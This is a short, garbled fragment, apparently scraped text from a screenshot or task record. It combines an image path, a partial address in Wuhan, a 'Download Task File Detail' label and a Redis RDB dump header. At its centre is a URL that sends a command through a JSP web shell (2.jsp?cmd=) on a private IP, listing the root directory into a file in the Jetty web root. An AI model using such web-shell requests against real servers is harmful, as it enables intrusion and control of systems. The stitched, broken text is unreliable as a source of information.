 Level 三級 Address No.1188, Wuzhong Avenue, Wuzhong District, wuhan, Hubei Provin
URL http://172.2.132.7:8080/2.jsp?cmd=ls%20/>/opt/jetty/webapps/ROOT/success.txt
Download Task File Detail
http://172.2.132.7:8080/2.jsp?cmd=ls%20/>/opt/jetty/webapps/ROOT/success.txt
REDIS0009ú redis-ver5.0.7ú
redis-bitsÀ@úctimeÂ
ågúused-memÂÀúaof-preambleÀþûmars@Tÿä¼ãõÎ È9